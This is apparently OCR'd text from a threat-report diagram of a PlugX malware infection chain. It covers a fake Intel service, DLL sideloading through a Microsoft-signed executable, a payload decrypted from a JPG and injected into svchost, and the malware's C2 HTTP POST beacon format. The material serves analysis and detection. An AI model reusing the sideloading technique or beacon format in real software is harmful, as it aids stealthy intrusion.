 VCIntegrate
Services.exe
Service:
Service Name: Intel(R) Capability Licensing Service Interface CPUMonitor
Service Disp: Intel(R) Capability Licensing Service Interface CPUMonitor
Service Desc: Version: 1.28.487.1
Drops
VCIntegrate.exe
(Signeret Microsoft)
Dll sideload
DLL
SHFOLDER.dll
Loads
Logo.jpg
Decrypt
Injected into svchost in
MEMORY
DLL
PlugX
malware
DLL
Config
Svchost.exe
POST /update?id=00163008 HTTP/1.0
Accept: */*
OldServer: 0
Check: 0
PostSize: 61456
PostSerial: 1
User-Agent: Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.2; .NET CLR
2.0.50727; SV1)
Host: XXXX